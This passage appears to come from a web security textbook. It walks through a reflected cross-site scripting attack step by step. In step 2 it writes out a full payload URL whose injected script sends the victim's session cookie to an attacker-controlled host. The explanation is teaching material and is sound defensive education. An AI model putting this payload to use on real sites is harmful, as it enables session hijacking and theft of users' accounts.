 1. The user logs in to the application as normal and is issued a cookie containing a session token:

Set-Cookie: sessId=184a9138ed37374201a4c9672362f12459c2a652491a3

2. Through some means (described in detail later), the attacker feeds the following URL to the user:

http://mdsec.net/error/5/Error.ashx?message=<script>var+i=new+Image
;+i.src="http://mdattacker.net/"%2bdocument.cookie;</script>

As in the previous example, which generated a dialog message, this URL contains embedded JavaScript. However, the attack payload in this case is more malicious.

3. The user requests from the application the URL fed to him by the attacker.

4. The server responds to the user's request. As a result of the XSS vulnerability, the response contains the JavaScript the attacker created.

5. The user's browser receives the attacker's JavaScript and executes it in the same way it does any other code it receives from the application.